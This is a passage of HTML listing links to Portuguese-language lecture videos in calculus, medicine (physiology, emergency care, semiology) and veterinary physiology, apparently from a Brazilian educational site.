  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
